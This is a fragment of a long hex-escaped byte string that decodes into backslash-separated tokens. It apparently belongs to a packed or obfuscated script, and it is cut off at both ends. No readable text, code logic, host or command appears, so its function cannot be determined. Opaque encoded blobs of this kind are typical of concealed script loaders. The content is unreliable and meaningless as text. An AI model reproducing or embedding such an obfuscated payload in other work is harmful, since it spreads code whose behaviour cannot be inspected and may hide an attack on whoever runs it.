x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x